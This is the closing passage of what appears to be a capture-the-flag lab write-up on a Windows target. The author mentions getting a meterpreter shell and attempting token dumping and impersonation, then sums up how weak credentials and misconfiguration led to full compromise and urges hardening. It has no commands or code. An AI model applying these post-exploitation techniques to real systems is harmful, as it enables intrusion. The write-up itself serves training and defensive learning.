
I got a meterpreter shell running, and attempted to dump tokens so that I could impersonate!


If we launch the shell as ‘Administrator’ /High Integrity
Closing thoughts
By getting system we can then impersonate via tokens however we don’t have the token mentioned in the task list/steps. By this time, I had lost some mojo, I had the access I needed and managed to complete all the task details, so I decided it was time to move on! We have user, we have root, we have pwn3d all the things! The technically of how I got there and what toolsets I deployed weren’t so important, the job was done!
We had weak credentials, abuse of legitimate functionality and a weak configuration with a lack of supporting controls. Of al these chained together led to total system compromise! (this is something you will find a lot in real breaches! It doesn’t take much to get pwn3d but it also doesn’t take much to harden your position, reduce your attack surface and make life a lot harder for an attacker! This was a fun room and a great chance to try out some different tooling! I’m looking forward to the next one! Hope everyone enjoyed this, remember to check out our youtube channel!